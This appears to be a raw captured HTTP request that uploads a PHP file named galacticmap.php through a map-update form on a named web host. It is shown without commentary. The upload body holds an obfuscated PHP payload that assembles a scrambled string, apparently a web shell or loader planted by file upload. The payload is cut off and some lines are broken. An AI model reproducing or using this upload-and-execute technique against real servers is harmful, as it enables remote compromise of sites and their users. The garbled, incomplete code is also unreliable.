 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------310973569542634246533468492466
Content-Length: 7178
Origin: http://targetaggregator.intergalacticministry.com
Connection: keep-alive
Referer: http://targetaggregator.intergalacticministry.com/map-update.php
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l
Upgrade-Insecure-Requests: 1
-----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ ha
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0
r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;a
#nRmaeoi=oi)p te";
$iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" lee
xrtrlsdi; l E=t>ma\"d";
$iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t
$iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0'
$iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tf
$iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u  c hd
$iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_
$iyzQ5h8qf6 .= ">o \n> eifrd'o\"o ( n/es n eny.-/n 0=e e& - x(0'rp\$'1 \$'dP   BrSath=-'i' a p_ol >  \$    \n cri)>/w<  \$i:
$iyzQ5h8qf6 .= "d. 1>bc x'l0= ''\$e\$0x[[m s g]iO   {yEleo'ddls m\"luro E}o_\$\"< < h.l <'n/\" _f ct  t  c-2\not 2dsx'0w;gcm
$iyzQ5h8qf6 .= "v<t ? o'e.a.et< G Ft;0 h Co-.<oi 0'eAs0'\nruo2 eed 1 o  T   0\"Fe'\".trTbu'bal)d r\n Eabh p  /o  \$rd/ E(ie